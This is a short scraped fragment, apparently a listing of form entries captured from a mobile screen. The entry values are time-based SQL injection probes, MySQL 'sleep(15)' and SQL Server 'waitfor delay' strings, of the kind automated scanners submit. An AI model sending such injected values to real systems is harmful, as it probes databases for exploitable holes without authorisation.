
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
fnfOzvSR
Created on:
10/11/2025 10:50 PM
555-1; waitfor delay '0:0:15' --
fnfOzvSR
Created on:
10/11/2025 10:50 PM
555-1); waitfor delay '0:0:15' --
fnfOzvSR
Created on:
10/11/2025 10:50 PM
555-1 waitfor delay '0:0:15' --
fnfOzvSR
Created on:
10/11/2025 10:50 PM
5556hEBzDAs'; waitfor delay '0:0:15' --
fnfOzvSR